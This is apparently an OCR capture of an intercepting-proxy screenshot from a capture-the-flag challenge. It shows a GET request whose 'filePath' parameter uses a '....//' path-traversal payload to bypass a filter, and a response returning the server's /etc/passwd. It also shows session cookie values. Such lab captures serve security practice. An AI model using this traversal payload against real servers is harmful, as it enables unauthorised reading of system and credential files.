 Request
Pretty Raw Hex \n
1 GET /index.php?page=download&filePath=
....//....//....//etc/passwd HTTP/1.1
2 Host: ctf.segfaulthub.com:3185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
318b2300-3a4b-444f-a93c-dd50cc24c514.tK6EGASaF_510j0RMM0
j3Cl7giY; _ga_SL8LSCXHSV=
GS2.1.s1753065307$o1$g0$t1753065307$j60$l0$h0; _ga=
GA1.1.1851372084.1753065308; theme=modern.php; PHPSESSID
=13ee94ca27c683b832a9c2a7680616f1
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="passwd"
10 Content-Length: 839
11 Connection: close
12 Content-Type: application/octet-stream
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
32